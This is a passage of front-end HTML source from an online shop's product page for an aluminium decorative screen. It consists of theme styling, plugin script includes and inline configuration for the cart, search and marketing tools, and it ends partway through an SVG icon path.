.ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
</style>
<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"1b8cbdd36f","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"3cc72c4622","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/","nonce":"96571820d2","versionString":"wp\/v2\/"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "96571820d2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_subscribe&_nonce=9ee10248ad","unsubscribe_ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=6290b235cb","verify_subscribe_ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=3448fac957","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=40b42b3872"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"e10e2b3aab","woocommerce_login_nonce":"d13023d1b0","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74f94175a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":63332,"title":"N%C2%B0233%20Aluminium%20Metal%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b0233 Aluminium Metal Screen","product_id":"63332","variant_id":"63332","url":"https:\/\/www.luxuryscreens.co.uk\/product\/n233-aluminium-screen\/","image_url":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg","price":"95","categories":["Aluminium Screens","Metal Screens - Laser Cut"]};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 